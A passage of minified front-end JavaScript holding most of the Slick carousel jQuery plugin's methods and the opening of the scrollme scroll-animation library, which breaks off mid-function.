n.slideWidth : !0 === n.options.centerMode && (n.slideOffset = 0, n.slideOffset += n.slideWidth * Math.floor(n.options.slidesToShow / 2)), e = !1 === n.options.vertical ? t * n.slideWidth * -1 + n.slideOffset : t * i * -1 + r, !0 === n.options.variableWidth && (e = (s = n.slideCount <= n.options.slidesToShow || !1 === n.options.infinite ? n.$slideTrack.children(".slick-slide").eq(t) : n.$slideTrack.children(".slick-slide").eq(t + n.options.slidesToShow))[0] ? -1 * s[0].offsetLeft : 0, !0 === n.options.centerMode && (e = (s = !1 === n.options.infinite ? n.$slideTrack.children(".slick-slide").eq(t) : n.$slideTrack.children(".slick-slide").eq(t + n.options.slidesToShow + 1))[0] ? -1 * s[0].offsetLeft : 0, e += (n.$list.width() - s.outerWidth()) / 2)), e
	}, e.prototype.getOption = e.prototype.slickGetOption = function(t) {
		return this.options[t]
	}, e.prototype.getNavigableIndexes = function() {
		var t, e = this,
			i = 0,
			s = 0,
			n = [];
		for (!1 === e.options.infinite ? t = e.slideCount : (i = -1 * e.options.slidesToScroll, s = -1 * e.options.slidesToScroll, t = 2 * e.slideCount); i < t;) n.push(i), i = s + e.options.slidesToScroll, s += e.options.slidesToScroll <= e.options.slidesToShow ? e.options.slidesToScroll : e.options.slidesToShow;
		return n
	}, e.prototype.getSlick = function() {
		return this
	}, e.prototype.getSlideCount = function() {
		var e, i, s = this;
		return i = !0 === s.options.centerMode ? s.slideWidth * Math.floor(s.options.slidesToShow / 2) : 0, !0 === s.options.swipeToSlide ? (s.$slideTrack.find(".slick-slide").each(function(n, r) {
			if (r.offsetLeft - i + t(r).outerWidth() / 2 > -1 * s.swipeLeft) return e = r, !1
		}), Math.abs(t(e).attr("data-slick-index") - s.currentSlide) || 1) : s.options.slidesToScroll
	}, e.prototype.goTo = e.prototype.slickGoTo = function(t, e) {
		this.changeSlide({
			data: {
				message: "index",
				index: parseInt(t)
			}
		}, e)
	}, e.prototype.init = function(e) {
		var i = this;
		t(i.$slider).hasClass("slick-initialized") || (t(i.$slider).addClass("slick-initialized"), i.buildRows(), i.buildOut(), i.setProps(), i.startLoad(), i.loadSlider(), i.initializeEvents(), i.updateArrows(), i.updateDots()), e && i.$slider.trigger("init", [i]), !0 === i.options.accessibility && i.initADA()
	}, e.prototype.initArrowEvents = function() {
		var t = this;
		!0 === t.options.arrows && t.slideCount > t.options.slidesToShow && (t.$prevArrow.on("click.slick", {
			message: "previous"
		}, t.changeSlide), t.$nextArrow.on("click.slick", {
			message: "next"
		}, t.changeSlide))
	}, e.prototype.initDotEvents = function() {
		var e = this;
		!0 === e.options.dots && e.slideCount > e.options.slidesToShow && t("li", e.$dots).on("click.slick", {
			message: "index"
		}, e.changeSlide), !0 === e.options.dots && !0 === e.options.pauseOnDotsHover && !0 === e.options.autoplay && t("li", e.$dots).on("mouseenter.slick", t.proxy(e.setPaused, e, !0)).on("mouseleave.slick", t.proxy(e.setPaused, e, !1))
	}, e.prototype.initializeEvents = function() {
		var e = this;
		e.initArrowEvents(), e.initDotEvents(), e.$list.on("touchstart.slick mousedown.slick", {
			action: "start"
		}, e.swipeHandler), e.$list.on("touchmove.slick mousemove.slick", {
			action: "move"
		}, e.swipeHandler), e.$list.on("touchend.slick mouseup.slick", {
			action: "end"
		}, e.swipeHandler), e.$list.on("touchcancel.slick mouseleave.slick", {
			action: "end"
		}, e.swipeHandler), e.$list.on("click.slick", e.clickHandler), t(document).on(e.visibilityChange, t.proxy(e.visibility, e)), e.$list.on("mouseenter.slick", t.proxy(e.setPaused, e, !0)), e.$list.on("mouseleave.slick", t.proxy(e.setPaused, e, !1)), !0 === e.options.accessibility && e.$list.on("keydown.slick", e.keyHandler), !0 === e.options.focusOnSelect && t(e.$slideTrack).children().on("click.slick", e.selectHandler), t(window).on("orientationchange.slick.slick-" + e.instanceUid, t.proxy(e.orientationChange, e)), t(window).on("resize.slick.slick-" + e.instanceUid, t.proxy(e.resize, e)), t("[draggable!=true]", e.$slideTrack).on("dragstart", e.preventDefault), t(window).on("load.slick.slick-" + e.instanceUid, e.setPosition), t(document).on("ready.slick.slick-" + e.instanceUid, e.setPosition)
	}, e.prototype.initUI = function() {
		var t = this;
		!0 === t.options.arrows && t.slideCount > t.options.slidesToShow && (t.$prevArrow.show(), t.$nextArrow.show()), !0 === t.options.dots && t.slideCount > t.options.slidesToShow && t.$dots.show(), !0 === t.options.autoplay && t.autoPlay()
	}, e.prototype.keyHandler = function(t) {
		t.target.tagName.match("TEXTAREA|INPUT|SELECT") || (37 === t.keyCode && !0 === this.options.accessibility ? this.changeSlide({
			data: {
				message: "previous"
			}
		}) : 39 === t.keyCode && !0 === this.options.accessibility && this.changeSlide({
			data: {
				message: "next"
			}
		}))
	}, e.prototype.lazyLoad = function() {
		var e, i, s = this;

		function n(e) {
			t("img[data-lazy]", e).each(function() {
				var e = t(this),
					i = t(this).attr("data-lazy"),
					s = document.createElement("img");
				s.onload = function() {
					e.animate({
						opacity: 0
					}, 100, function() {
						e.attr("src", i).animate({
							opacity: 1
						}, 200, function() {
							e.removeAttr("data-lazy").removeClass("slick-loading")
						})
					})
				}, s.src = i
			})
		}!0 === s.options.centerMode ? !0 === s.options.infinite ? i = (e = s.currentSlide + (s.options.slidesToShow / 2 + 1)) + s.options.slidesToShow + 2 : (e = Math.max(0, s.currentSlide - (s.options.slidesToShow / 2 + 1)), i = s.options.slidesToShow / 2 + 1 + 2 + s.currentSlide) : (i = (e = s.options.infinite ? s.options.slidesToShow + s.currentSlide : s.currentSlide) + s.options.slidesToShow, !0 === s.options.fade && (e > 0 && e--, i <= s.slideCount && i++)), n(s.$slider.find(".slick-slide").slice(e, i)), s.slideCount <= s.options.slidesToShow ? n(s.$slider.find(".slick-slide")) : s.currentSlide >= s.slideCount - s.options.slidesToShow ? n(s.$slider.find(".slick-cloned").slice(0, s.options.slidesToShow)) : 0 === s.currentSlide && n(s.$slider.find(".slick-cloned").slice(-1 * s.options.slidesToShow))
	}, e.prototype.loadSlider = function() {
		var t = this;
		t.setPosition(), t.$slideTrack.css({
			opacity: 1
		}), t.$slider.removeClass("slick-loading"), t.initUI(), "progressive" === t.options.lazyLoad && t.progressiveLazyLoad()
	}, e.prototype.next = e.prototype.slickNext = function() {
		this.changeSlide({
			data: {
				message: "next"
			}
		})
	}, e.prototype.orientationChange = function() {
		this.checkResponsive(), this.setPosition()
	}, e.prototype.pause = e.prototype.slickPause = function() {
		this.autoPlayClear(), this.paused = !0
	}, e.prototype.play = e.prototype.slickPlay = function() {
		this.paused = !1, this.autoPlay()
	}, e.prototype.postSlide = function(t) {
		var e = this;
		e.$slider.trigger("afterChange", [e, t]), e.animating = !1, e.setPosition(), e.swipeLeft = null, !0 === e.options.autoplay && !1 === e.paused && e.autoPlay(), !0 === e.options.accessibility && e.initADA()
	}, e.prototype.prev = e.prototype.slickPrev = function() {
		this.changeSlide({
			data: {
				message: "previous"
			}
		})
	}, e.prototype.preventDefault = function(t) {
		t.preventDefault()
	}, e.prototype.progressiveLazyLoad = function() {
		var e, i = this;
		t("img[data-lazy]", i.$slider).length > 0 && (e = t("img[data-lazy]", i.$slider).first()).attr("src", e.attr("data-lazy")).removeClass("slick-loading").load(function() {
			e.removeAttr("data-lazy"), i.progressiveLazyLoad(), !0 === i.options.adaptiveHeight && i.setPosition()
		}).error(function() {
			e.removeAttr("data-lazy"), i.progressiveLazyLoad()
		})
	}, e.prototype.refresh = function(e) {
		var i = this,
			s = i.currentSlide;
		i.destroy(!0), t.extend(i, i.initials, {
			currentSlide: s
		}), i.init(), e || i.changeSlide({
			data: {
				message: "index",
				index: s
			}
		}, !1)
	}, e.prototype.registerBreakpoints = function() {
		var e, i, s, n = this,
			r = n.options.responsive || null;
		if ("array" === t.type(r) && r.length) {
			for (e in n.respondTo = n.options.respondTo || "window", r) if (s = n.breakpoints.length - 1, i = r[e].breakpoint, r.hasOwnProperty(e)) {
				for (; s >= 0;) n.breakpoints[s] && n.breakpoints[s] === i && n.breakpoints.splice(s, 1), s--;
				n.breakpoints.push(i), n.breakpointSettings[i] = r[e].settings
			}
			n.breakpoints.sort(function(t, e) {
				return n.options.mobileFirst ? t - e : e - t
			})
		}
	}, e.prototype.reinit = function() {
		var e = this;
		e.$slides = e.$slideTrack.children(e.options.slide).addClass("slick-slide"), e.slideCount = e.$slides.length, e.currentSlide >= e.slideCount && 0 !== e.currentSlide && (e.currentSlide = e.currentSlide - e.options.slidesToScroll), e.slideCount <= e.options.slidesToShow && (e.currentSlide = 0), e.registerBreakpoints(), e.setProps(), e.setupInfinite(), e.buildArrows(), e.updateArrows(), e.initArrowEvents(), e.buildDots(), e.updateDots(), e.initDotEvents(), e.checkResponsive(!1, !0), !0 === e.options.focusOnSelect && t(e.$slideTrack).children().on("click.slick", e.selectHandler), e.setSlideClasses(0), e.setPosition(), e.$slider.trigger("reInit", [e]), !0 === e.options.autoplay && e.focusHandler()
	}, e.prototype.resize = function() {
		var e = this;
		t(window).width() !== e.windowWidth && (clearTimeout(e.windowDelay), e.windowDelay = window.setTimeout(function() {
			e.windowWidth = t(window).width(), e.checkResponsive(), e.unslicked || e.setPosition()
		}, 50))
	}, e.prototype.removeSlide = e.prototype.slickRemove = function(t, e, i) {
		var s = this;
		if (t = "boolean" == typeof t ? !0 === (e = t) ? 0 : s.slideCount - 1 : !0 === e ? --t : t, s.slideCount < 1 || t < 0 || t > s.slideCount - 1) return !1;
		s.unload(), !0 === i ? s.$slideTrack.children().remove() : s.$slideTrack.children(this.options.slide).eq(t).remove(), s.$slides = s.$slideTrack.children(this.options.slide), s.$slideTrack.children(this.options.slide).detach(), s.$slideTrack.append(s.$slides), s.$slidesCache = s.$slides, s.reinit()
	}, e.prototype.setCSS = function(t) {
		var e, i, s = this,
			n = {};
		!0 === s.options.rtl && (t = -t), e = "left" == s.positionProp ? Math.ceil(t) + "px" : "0px", i = "top" == s.positionProp ? Math.ceil(t) + "px" : "0px", n[s.positionProp] = t, !1 === s.transformsEnabled ? s.$slideTrack.css(n) : (n = {}, !1 === s.cssTransitions ? (n[s.animType] = "translate(" + e + ", " + i + ")", s.$slideTrack.css(n)) : (n[s.animType] = "translate3d(" + e + ", " + i + ", 0px)", s.$slideTrack.css(n)))
	}, e.prototype.setDimensions = function() {
		var t = this;
		!1 === t.options.vertical ? !0 === t.options.centerMode && t.$list.css({
			padding: "0px " + t.options.centerPadding
		}) : (t.$list.height(t.$slides.first().outerHeight(!0) * t.options.slidesToShow), !0 === t.options.centerMode && t.$list.css({
			padding: t.options.centerPadding + " 0px"
		})), t.listWidth = t.$list.width(), t.listHeight = t.$list.height(), !1 === t.options.vertical && !1 === t.options.variableWidth ? (t.slideWidth = Math.ceil(t.listWidth / t.options.slidesToShow), t.$slideTrack.width(Math.ceil(t.slideWidth * t.$slideTrack.children(".slick-slide").length))) : !0 === t.options.variableWidth ? t.$slideTrack.width(5e3 * t.slideCount) : (t.slideWidth = Math.ceil(t.listWidth), t.$slideTrack.height(Math.ceil(t.$slides.first().outerHeight(!0) * t.$slideTrack.children(".slick-slide").length)));
		var e = t.$slides.first().outerWidth(!0) - t.$slides.first().width();
		!1 === t.options.variableWidth && t.$slideTrack.children(".slick-slide").width(t.slideWidth - e)
	}, e.prototype.setFade = function() {
		var e, i = this;
		i.$slides.each(function(s, n) {
			e = i.slideWidth * s * -1, !0 === i.options.rtl ? t(n).css({
				position: "relative",
				right: e,
				top: 0,
				zIndex: i.options.zIndex - 2,
				opacity: 0
			}) : t(n).css({
				position: "relative",
				left: e,
				top: 0,
				zIndex: i.options.zIndex - 2,
				opacity: 0
			})
		}), i.$slides.eq(i.currentSlide).css({
			zIndex: i.options.zIndex - 1,
			opacity: 1
		})
	}, e.prototype.setHeight = function() {
		var t = this;
		if (1 === t.options.slidesToShow && !0 === t.options.adaptiveHeight && !1 === t.options.vertical) {
			var e = t.$slides.eq(t.currentSlide).outerHeight(!0);
			t.$list.css("height", e)
		}
	}, e.prototype.setOption = e.prototype.slickSetOption = function(e, i, s) {
		var n, r, o = this;
		if ("responsive" === e && "array" === t.type(i)) for (r in i) if ("array" !== t.type(o.options.responsive)) o.options.responsive = [i[r]];
		else {
			for (n = o.options.responsive.length - 1; n >= 0;) o.options.responsive[n].breakpoint === i[r].breakpoint && o.options.responsive.splice(n, 1), n--;
			o.options.responsive.push(i[r])
		} else o.options[e] = i;
		!0 === s && (o.unload(), o.reinit())
	}, e.prototype.setPosition = function() {
		var t = this;
		t.setDimensions(), t.setHeight(), !1 === t.options.fade ? t.setCSS(t.getLeft(t.currentSlide)) : t.setFade(), t.$slider.trigger("setPosition", [t])
	}, e.prototype.setProps = function() {
		var t = this,
			e = document.body.style;
		t.positionProp = !0 === t.options.vertical ? "top" : "left", "top" === t.positionProp ? t.$slider.addClass("slick-vertical") : t.$slider.removeClass("slick-vertical"), e.WebkitTransition === undefined && e.MozTransition === undefined && e.msTransition === undefined || !0 === t.options.useCSS && (t.cssTransitions = !0), t.options.fade && ("number" == typeof t.options.zIndex ? t.options.zIndex < 3 && (t.options.zIndex = 3) : t.options.zIndex = t.defaults.zIndex), e.OTransform !== undefined && (t.animType = "OTransform", t.transformType = "-o-transform", t.transitionType = "OTransition", e.perspectiveProperty === undefined && e.webkitPerspective === undefined && (t.animType = !1)), e.MozTransform !== undefined && (t.animType = "MozTransform", t.transformType = "-moz-transform", t.transitionType = "MozTransition", e.perspectiveProperty === undefined && e.MozPerspective === undefined && (t.animType = !1)), e.webkitTransform !== undefined && (t.animType = "webkitTransform", t.transformType = "-webkit-transform", t.transitionType = "webkitTransition", e.perspectiveProperty === undefined && e.webkitPerspective === undefined && (t.animType = !1)), e.msTransform !== undefined && (t.animType = "msTransform", t.transformType = "-ms-transform", t.transitionType = "msTransition", e.msTransform === undefined && (t.animType = !1)), e.transform !== undefined && !1 !== t.animType && (t.animType = "transform", t.transformType = "transform", t.transitionType = "transition"), t.transformsEnabled = null !== t.animType && !1 !== t.animType
	}, e.prototype.setSlideClasses = function(t) {
		var e, i, s, n, r = this;
		i = r.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden", "true"), r.$slides.eq(t).addClass("slick-current"), !0 === r.options.centerMode ? (e = Math.floor(r.options.slidesToShow / 2), !0 === r.options.infinite && (t >= e && t <= r.slideCount - 1 - e ? r.$slides.slice(t - e, t + e + 1).addClass("slick-active").attr("aria-hidden", "false") : (s = r.options.slidesToShow + t, i.slice(s - e + 1, s + e + 2).addClass("slick-active").attr("aria-hidden", "false")), 0 === t ? i.eq(i.length - 1 - r.options.slidesToShow).addClass("slick-center") : t === r.slideCount - 1 && i.eq(r.options.slidesToShow).addClass("slick-center")), r.$slides.eq(t).addClass("slick-center")) : t >= 0 && t <= r.slideCount - r.options.slidesToShow ? r.$slides.slice(t, t + r.options.slidesToShow).addClass("slick-active").attr("aria-hidden", "false") : i.length <= r.options.slidesToShow ? i.addClass("slick-active").attr("aria-hidden", "false") : (n = r.slideCount % r.options.slidesToShow, s = !0 === r.options.infinite ? r.options.slidesToShow + t : t, r.options.slidesToShow == r.options.slidesToScroll && r.slideCount - t < r.options.slidesToShow ? i.slice(s - (r.options.slidesToShow - n), s + n).addClass("slick-active").attr("aria-hidden", "false") : i.slice(s, s + r.options.slidesToShow).addClass("slick-active").attr("aria-hidden", "false")), "ondemand" === r.options.lazyLoad && r.lazyLoad()
	}, e.prototype.setupInfinite = function() {
		var e, i, s, n = this;
		if (!0 === n.options.fade && (n.options.centerMode = !1), !0 === n.options.infinite && !1 === n.options.fade && (i = null, n.slideCount > n.options.slidesToShow)) {
			for (s = !0 === n.options.centerMode ? n.options.slidesToShow + 1 : n.options.slidesToShow, e = n.slideCount; e > n.slideCount - s; e -= 1) i = e - 1, t(n.$slides[i]).clone(!0).attr("id", "").attr("data-slick-index", i - n.slideCount).prependTo(n.$slideTrack).addClass("slick-cloned");
			for (e = 0; e < s; e += 1) i = e, t(n.$slides[i]).clone(!0).attr("id", "").attr("data-slick-index", i + n.slideCount).appendTo(n.$slideTrack).addClass("slick-cloned");
			n.$slideTrack.find(".slick-cloned").find("[id]").each(function() {
				t(this).attr("id", "")
			})
		}
	}, e.prototype.setPaused = function(t) {
		var e = this;
		!0 === e.options.autoplay && !0 === e.options.pauseOnHover && (e.paused = t, t ? e.autoPlayClear() : e.autoPlay())
	}, e.prototype.selectHandler = function(e) {
		var i = this,
			s = t(e.target).is(".slick-slide") ? t(e.target) : t(e.target).parents(".slick-slide"),
			n = parseInt(s.attr("data-slick-index"));
		if (n || (n = 0), i.slideCount <= i.options.slidesToShow) return i.setSlideClasses(n), void i.asNavFor(n);
		i.slideHandler(n)
	}, e.prototype.slideHandler = function(t, e, i) {
		var s, n, r, o, a, l = this;
		if (e = e || !1, (!0 !== l.animating || !0 !== l.options.waitForAnimate) && !(!0 === l.options.fade && l.currentSlide === t || l.slideCount <= l.options.slidesToShow)) if (!1 === e && l.asNavFor(t), s = t, a = l.getLeft(s), o = l.getLeft(l.currentSlide), l.currentLeft = null === l.swipeLeft ? o : l.swipeLeft, !1 === l.options.infinite && !1 === l.options.centerMode && (t < 0 || t > l.getDotCount() * l.options.slidesToScroll))!1 === l.options.fade && (s = l.currentSlide, !0 !== i ? l.animateSlide(o, function() {
			l.postSlide(s)
		}) : l.postSlide(s));
		else if (!1 === l.options.infinite && !0 === l.options.centerMode && (t < 0 || t > l.slideCount - l.options.slidesToScroll))!1 === l.options.fade && (s = l.currentSlide, !0 !== i ? l.animateSlide(o, function() {
			l.postSlide(s)
		}) : l.postSlide(s));
		else {
			if (!0 === l.options.autoplay && clearInterval(l.autoPlayTimer), n = s < 0 ? l.slideCount % l.options.slidesToScroll != 0 ? l.slideCount - l.slideCount % l.options.slidesToScroll : l.slideCount + s : s >= l.slideCount ? l.slideCount % l.options.slidesToScroll != 0 ? 0 : s - l.slideCount : s, l.animating = !0, l.$slider.trigger("beforeChange", [l, l.currentSlide, n]), r = l.currentSlide, l.currentSlide = n, l.setSlideClasses(l.currentSlide), l.updateDots(), l.updateArrows(), !0 === l.options.fade) return !0 !== i ? (l.fadeSlideOut(r), l.fadeSlide(n, function() {
				l.postSlide(n)
			})) : l.postSlide(n), void l.animateHeight();
			!0 !== i ? l.animateSlide(a, function() {
				l.postSlide(n)
			}) : l.postSlide(n)
		}
	}, e.prototype.startLoad = function() {
		var t = this;
		!0 === t.options.arrows && t.slideCount > t.options.slidesToShow && (t.$prevArrow.hide(), t.$nextArrow.hide()), !0 === t.options.dots && t.slideCount > t.options.slidesToShow && t.$dots.hide(), t.$slider.addClass("slick-loading")
	}, e.prototype.swipeDirection = function() {
		var t, e, i, s, n = this;
		return t = n.touchObject.startX - n.touchObject.curX, e = n.touchObject.startY - n.touchObject.curY, i = Math.atan2(e, t), (s = Math.round(180 * i / Math.PI)) < 0 && (s = 360 - Math.abs(s)), s <= 45 && s >= 0 ? !1 === n.options.rtl ? "left" : "right" : s <= 360 && s >= 315 ? !1 === n.options.rtl ? "left" : "right" : s >= 135 && s <= 225 ? !1 === n.options.rtl ? "right" : "left" : !0 === n.options.verticalSwiping ? s >= 35 && s <= 135 ? "left" : "right" : "vertical"
	}, e.prototype.swipeEnd = function(t) {
		var e, i = this;
		if (i.dragging = !1, i.shouldClick = !(i.touchObject.swipeLength > 10), i.touchObject.curX === undefined) return !1;
		if (!0 === i.touchObject.edgeHit && i.$slider.trigger("edge", [i, i.swipeDirection()]), i.touchObject.swipeLength >= i.touchObject.minSwipe) switch (i.swipeDirection()) {
		case "left":
			e = i.options.swipeToSlide ? i.checkNavigable(i.currentSlide + i.getSlideCount()) : i.currentSlide + i.getSlideCount(), i.slideHandler(e), i.currentDirection = 0, i.touchObject = {}, i.$slider.trigger("swipe", [i, "left"]);
			break;
		case "right":
			e = i.options.swipeToSlide ? i.checkNavigable(i.currentSlide - i.getSlideCount()) : i.currentSlide - i.getSlideCount(), i.slideHandler(e), i.currentDirection = 1, i.touchObject = {}, i.$slider.trigger("swipe", [i, "right"])
		} else i.touchObject.startX !== i.touchObject.curX && (i.slideHandler(i.currentSlide), i.touchObject = {})
	}, e.prototype.swipeHandler = function(t) {
		var e = this;
		if (!(!1 === e.options.swipe || "ontouchend" in document && !1 === e.options.swipe || !1 === e.options.draggable && -1 !== t.type.indexOf("mouse"))) switch (e.touchObject.fingerCount = t.originalEvent && t.originalEvent.touches !== undefined ? t.originalEvent.touches.length : 1, e.touchObject.minSwipe = e.listWidth / e.options.touchThreshold, !0 === e.options.verticalSwiping && (e.touchObject.minSwipe = e.listHeight / e.options.touchThreshold), t.data.action) {
		case "start":
			e.swipeStart(t);
			break;
		case "move":
			e.swipeMove(t);
			break;
		case "end":
			e.swipeEnd(t)
		}
	}, e.prototype.swipeMove = function(t) {
		var e, i, s, n, r, o = this;
		return r = t.originalEvent !== undefined ? t.originalEvent.touches : null, !(!o.dragging || r && 1 !== r.length) && (e = o.getLeft(o.currentSlide), o.touchObject.curX = r !== undefined ? r[0].pageX : t.clientX, o.touchObject.curY = r !== undefined ? r[0].pageY : t.clientY, o.touchObject.swipeLength = Math.round(Math.sqrt(Math.pow(o.touchObject.curX - o.touchObject.startX, 2))), !0 === o.options.verticalSwiping && (o.touchObject.swipeLength = Math.round(Math.sqrt(Math.pow(o.touchObject.curY - o.touchObject.startY, 2)))), "vertical" !== (i = o.swipeDirection()) ? (t.originalEvent !== undefined && o.touchObject.swipeLength > 4 && t.preventDefault(), n = (!1 === o.options.rtl ? 1 : -1) * (o.touchObject.curX > o.touchObject.startX ? 1 : -1), !0 === o.options.verticalSwiping && (n = o.touchObject.curY > o.touchObject.startY ? 1 : -1), s = o.touchObject.swipeLength, o.touchObject.edgeHit = !1, !1 === o.options.infinite && (0 === o.currentSlide && "right" === i || o.currentSlide >= o.getDotCount() && "left" === i) && (s = o.touchObject.swipeLength * o.options.edgeFriction, o.touchObject.edgeHit = !0), !1 === o.options.vertical ? o.swipeLeft = e + s * n : o.swipeLeft = e + s * (o.$list.height() / o.listWidth) * n, !0 === o.options.verticalSwiping && (o.swipeLeft = e + s * n), !0 !== o.options.fade && !1 !== o.options.touchMove && (!0 === o.animating ? (o.swipeLeft = null, !1) : void o.setCSS(o.swipeLeft))) : void 0)
	}, e.prototype.swipeStart = function(t) {
		var e, i = this;
		if (1 !== i.touchObject.fingerCount || i.slideCount <= i.options.slidesToShow) return i.touchObject = {}, !1;
		t.originalEvent !== undefined && t.originalEvent.touches !== undefined && (e = t.originalEvent.touches[0]), i.touchObject.startX = i.touchObject.curX = e !== undefined ? e.pageX : t.clientX, i.touchObject.startY = i.touchObject.curY = e !== undefined ? e.pageY : t.clientY, i.dragging = !0
	}, e.prototype.unfilterSlides = e.prototype.slickUnfilter = function() {
		var t = this;
		null !== t.$slidesCache && (t.unload(), t.$slideTrack.children(this.options.slide).detach(), t.$slidesCache.appendTo(t.$slideTrack), t.reinit())
	}, e.prototype.unload = function() {
		var e = this;
		t(".slick-cloned", e.$slider).remove(), e.$dots && e.$dots.remove(), e.$prevArrow && e.htmlExpr.test(e.options.prevArrow) && e.$prevArrow.remove(), e.$nextArrow && e.htmlExpr.test(e.options.nextArrow) && e.$nextArrow.remove(), e.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden", "true").css("width", "")
	}, e.prototype.unslick = function(t) {
		this.$slider.trigger("unslick", [this, t]), this.destroy()
	}, e.prototype.updateArrows = function() {
		var t = this;
		Math.floor(t.options.slidesToShow / 2), !0 === t.options.arrows && t.slideCount > t.options.slidesToShow && !t.options.infinite && (t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled", "false"), t.$nextArrow.removeClass("slick-disabled").attr("aria-disabled", "false"), 0 === t.currentSlide ? (t.$prevArrow.addClass("slick-disabled").attr("aria-disabled", "true"), t.$nextArrow.removeClass("slick-disabled").attr("aria-disabled", "false")) : t.currentSlide >= t.slideCount - t.options.slidesToShow && !1 === t.options.centerMode ? (t.$nextArrow.addClass("slick-disabled").attr("aria-disabled", "true"), t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled", "false")) : t.currentSlide >= t.slideCount - 1 && !0 === t.options.centerMode && (t.$nextArrow.addClass("slick-disabled").attr("aria-disabled", "true"), t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled", "false")))
	}, e.prototype.updateDots = function() {
		var t = this;
		null !== t.$dots && (t.$dots.find("li").removeClass("slick-active").attr("aria-hidden", "true"), t.$dots.find("li").eq(Math.floor(t.currentSlide / t.options.slidesToScroll)).addClass("slick-active").attr("aria-hidden", "false"))
	}, e.prototype.visibility = function() {
		var t = this;
		document[t.hidden] ? (t.paused = !0, t.autoPlayClear()) : !0 === t.options.autoplay && (t.paused = !1, t.autoPlay())
	}, e.prototype.initADA = function() {
		var e = this;
		e.$slides.add(e.$slideTrack.find(".slick-cloned")).attr({
			"aria-hidden": "true",
			tabindex: "-1"
		}).find("a, input, button, select").attr({
			tabindex: "-1"
		}), e.$slideTrack.attr("role", "listbox"), e.$slides.not(e.$slideTrack.find(".slick-cloned")).each(function(i) {
			t(this).attr({
				role: "option",
				"aria-describedby": "slick-slide" + e.instanceUid + i
			})
		}), null !== e.$dots && e.$dots.attr("role", "tablist").find("li").each(function(i) {
			t(this).attr({
				role: "presentation",
				"aria-selected": "false",
				"aria-controls": "navigation" + e.instanceUid + i,
				id: "slick-slide" + e.instanceUid + i
			})
		}).first().attr("aria-selected", "true").end().find("button").attr("role", "button").end().closest("div").attr("role", "toolbar"), e.activateADA()
	}, e.prototype.activateADA = function() {
		var t = this.$slider.find("*").is(":focus");
		this.$slideTrack.find(".slick-active").attr({
			"aria-hidden": "false",
			tabindex: "0"
		}).find("a, input, button, select").attr({
			tabindex: "0"
		}), t && this.$slideTrack.find(".slick-active").focus()
	}, e.prototype.focusHandler = function() {
		var e = this;
		e.$slider.on("focus.slick blur.slick", "*", function(i) {
			i.stopImmediatePropagation();
			var s = t(this);
			setTimeout(function() {
				e.isPlay && (s.is(":focus") ? (e.autoPlayClear(), e.paused = !0) : (e.paused = !1, e.autoPlay()))
			}, 0)
		})
	}, t.fn.slick = function() {
		for (var t, i = this, s = arguments[0], n = Array.prototype.slice.call(arguments, 1), r = i.length, o = 0; o < r; o++) if ("object" == typeof s || void 0 === s ? i[o].slick = new e(i[o], s) : t = i[o].slick[s].apply(i[o].slick, n), void 0 !== t) return t;
		return i
	}
});
var scrollme = function(t) {
		var e = {},
			i = t(document),
			s = t(window);
		return e.body_height = 0, e.viewport_height = 0, e.viewport_top = 0, e.viewport_bottom = 0, e.viewport_top_previous = -1, e.elements = [], e.elements_in_view = [], e.property_defaults = {
			opacity: 1,
			translatex: 0,
			translatey: 0,
			translatez: 0,
			rotatex: 0,
			rotatey: 0,
			rotatez: 0,
			scale: 1,
			scalex: 1,
			scaley: 1,
			scalez: 1
		}, e.scrollme_selector = ".scrollme", e.animateme_selector = ".animateme", e.update_interval = 10, e.easing_functions = {
			linear: function(t) {
				return t
			},
			easeout: function(t) {
				return t * t * t
			},
			easein: function(t) {
				return 1 - (t = 1 - t) * t * t
			},
			easeinout: function(t) {
				return t < .5 ? 4 * t * t * t : 1 - 4 * (t = 1 - t) * t * t
			}
		}, e.init_events = ["ready", "page:load", "page:change"], e.init_if = function() {
			return !0
		}, e.init = function() {
			return !!e.init_if() && (e.init_elements(), e.on_resize(), s.on("resize orientationchange", function() {
				e.on_resize()
			}), s.load(function() {
				setTimeout(function() {
					e.on_resize()
				}, 100)
			}), setInterval(e.update, e.update_interval), !0)
		}, e.init_elements = function() {
			t(e.scrollme_selector).each(function() {
				var i = {};
				i.element = t(this);
				var s = [];
				t(this).find(e.animateme_selector).addBack(e.animateme_selector).each(function() {
					var i = {};
					i.element = t(this), i.when = i.element.data("when"), i.from = i.element.data("from"), i.to = i.element.data("to"), i.element.is("[data-crop]") ? i.crop = i.element.data("crop") : i.crop = !0, i.element.is("[data-easing]") ? i.easing = e.easing_functions[i.element.data("easing")] : i.easing = e.easing_functions.easeout;
					var n = {};
					i.element.is("[data-opacity]") && (n.opacity = i.element.data("opacity")), i.element.is("[data-translatex]") && (n.translatex = i.element.data("translatex")), i.element.is("[data-translatey]") && (n.translatey = i.element.data("translatey")), i.element.is("[data-translatez]") && (n.translatez = i.element.data("translatez")), i.element.is("[data-rotatex]") && (n.rotatex = i.element.data("rotatex")), i.element.is("[data-rotatey]") && (n.rotatey = i.element.data("rotatey")), i.element.is("[data-rotatez]") && (n.rotatez = i.element.data("rotatez")), i.element.is("[data-scale]") && (n.scale = i.element.data("scale")), i.element.is("[data-scalex]") && (n.scalex = i.element.data("scalex")), i.element.is("[data-scaley]") && (n.scaley = i.element.data("scaley")), i.element.is("[data-scalez]") && (n.scalez = i.element.data("scalez")), i.properties = n, s.push(i)
				}), i.effects = s, e.elements.push(i)
			})
		}, e.update = function() {
			window.requestAnimationFrame(function() {
				e.update_viewport_position(), e.viewport_top_previous != e.viewport_top && (e.update_elements_in_view(), e.animate()), e.viewport_top_previous = e.viewport_top
			})
		}, e.animate = function() {
			for (var t = e.elements_in_view.length, i = 0; i < t; i++) for (var s = e.elements_in_view[i], n = s.effects.length, r = 0; r < n; r++) {
				var o = s.effects[r];
				switch (o.when) {
				case "view":
				case "span":
					var a = s.top - e.viewport_height,
						l = s.bottom;
					break;
				case "exit":
					a = s.bottom - e.viewport_height, l = s.bottom;
					break;
				default:
					a = s.top - e.viewport_height, l = s.top
				}
				o.crop && (a < 0 && (a = 0), l > e.body_height - e.viewport_height && (l = e.body_height - e.viewport_height));
				var h = (e.viewport_top - a) / (l - a),
					c = o.from,
					d = o.to,
					u = (h - c) / (d - c),
					p = o.easing(u),
					f = e.animate_value(h, p, c, d, o, "opacity"),
